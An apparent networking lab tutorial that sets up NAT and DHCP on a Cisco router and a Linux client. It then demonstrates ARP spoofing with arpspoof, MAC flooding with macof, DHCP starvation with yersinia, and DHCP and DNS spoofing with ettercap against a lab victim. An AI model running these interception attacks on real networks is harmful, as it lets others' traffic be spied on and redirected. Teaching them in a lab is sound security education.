2.6 KiB
2.6 KiB
Tutorial 1

Physical Setup
Router Configuration
XX: Workplace number
# Enter configuration
enable
configure terminal

# Assign ip addresses
interface gi0/0
ip address 10.3.44.1XX 255.255.255.0
ip nat outside
no shutdown

interface gi0/1
ip address 192.168.1.1 255.255.255.0
ip nat inside
no shutdown

# Enable network address translation
# ip nat pool <name> <start-ip> <end-ip> { netmask <netmask> | prefix-length <prefix-length> } [ type { rotary } ]
ip nat pool okayletsgo 10.3.44.1XX 10.3.44.1XX netmask 255.255.255.0

# access-list acln {deny|permit} {host|source source-wildcard|any}
access-list 24 permit 192.168.1.0 0.0.0.255

# ip nat inside source { list <acln> pool <name> [overload] | static <local-ip><global-ip> }
ip nat inside source list 24 pool okayletsgo overload

# Configure DHCP
ip dhcp excluded-address 192.168.1.1 192.168.1.1
ip dhcp pool AddSomeProtein
network 192.168.1.0 255.255.255.0
default-router 192.168.1.1
dns-server 208.67.222.222
exit

# Enable DHCP for inner network
service dhcp gi0/1
exit
configure terminal

# Set default gateway
ip route 0.0.0.0 0.0.0.0 10.3.44.1
exit
disable
Client Configuration
X: Workplace number
sudo -i
ifconfig eth0 192.168.1.1X netmask 255.255.255.0
route add default gw 192.168.1.1
echo "nameserver 208.67.222.222" > /etc/resolv.conf
# watch the result using the command below
ip addr show
ARP Spoofing
# sudo arpspoof -i [interface] -t <victim> <victim's-target>
# Spy traffic from victim to router
sudo arpspoof -i eth0 -t 192.168.1.11 192.168.1.1
# Spy traffic from router to victim
sudo arpspoof -i eth0 -t 192.168.1.1 192.168.1.11
MAC Flooding
Switch Configuration
enable
clear mac address-table dynamic
Kali Linux
ping 192.168.1.1
# after the ping we should have 2 Mac addresses in the table
macof
# after the macof we have overflow of mac addresses
DHCP Spoofing
sudo -i
apt install yersinia
Perform DHCP Starvation
- Start yersinia-graphical
- Select
Launch Attack - Select
DHCP - Select sending
DISCOVER packet - Select
Ok - Open ettercap-graphical
- Go to MITM menu
- Select
DHCP Spoofing - Set configurations
- IP Pool: 192.168.1.10-192.168.1.20
- Netmask: 255.255.255.0
Disable DHCP
Because DHCP doesn't work on the victim machine, we need to disable it.
enable
configure terminal
no service dhcp
On victim machine
ifconfig eth0 0.0.0.0
dhclient -r
dhclient eth0
DNS Spoofing
- Go to ettercap-graphical
- Start a DHCP Spoofing
- Select configuration as victim (192.168.1.0 255.255.255.0 1.1.1.1)
- Go to Plugins
- Activate
dns_spoof